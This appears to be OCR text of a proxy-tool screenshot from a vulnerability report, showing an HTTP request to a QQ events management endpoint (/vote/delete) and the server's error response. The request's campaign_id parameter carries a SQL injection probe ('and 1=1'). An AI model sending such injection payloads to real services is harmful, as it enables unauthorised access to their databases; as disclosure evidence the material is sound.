 go cancel host manage.events.qq.com
< > port 80 use SSL
request
raw params headers hex
POST /vote/delete HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=5430
Content-Length: 50
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
campaign_id=5430and 1=1&vote_id=663&g_tk=750636798
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 94
Accept-Ranges: bytes
Date: Wed, 28 Jan 2015 05:44:08 GMT
Connection: keep-alive
X-Cache: MISS from manage.events.qq.com
{"code":400,"message":"No result was found for query although at least one row was expected."}